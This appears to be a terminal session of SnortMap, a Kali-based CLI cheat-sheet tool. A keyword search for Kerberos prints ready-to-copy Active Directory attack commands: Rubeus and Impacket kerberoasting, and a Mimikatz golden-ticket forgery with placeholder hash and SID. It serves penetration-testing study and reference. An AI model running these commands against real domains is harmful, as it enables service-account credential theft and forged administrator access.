 (root㉿kali)-[~/Scripts/snortmap]
# python -m cli.main
<< back | track 5 r3
SnortMap CLI
Explore domains • Simulate attack paths
Learn tools • Copy payloads instantly
? What would you like to do? Search by Keyword
? Enter search keyword: Kerbero
Domain Access Level Attack Tool Command Link
Active Directory User Level Access Kerberoasting Rubeus Rubeus.exe kerberoast /user:targetuser /domain:example.com /rc4opsec https://book.hacktricks.xyz/windows-hardening/active-directory-methodo…
Active Directory User Level Access Kerberoasting Impacket - GetUserSPNs python GetUserSPNs.py domain/user:password -dc-ip 10.0.0.1 -request https://github.com/SecureAuthCorp/impacket/blob/master/examples/GetUse…
Active Directory Admin Level Access Golden Ticket Attack Mimikatz kerberos::golden /user:Administrator /domain:example.com https://book.hacktricks.xyz/windows-hardening/active-directory-methodo…
/sid:S-1-5-21-XXXXX /krbtgt:NTLM_HASH /ptt
? Would you like to: (Use arrow keys)
» Start Over
Exit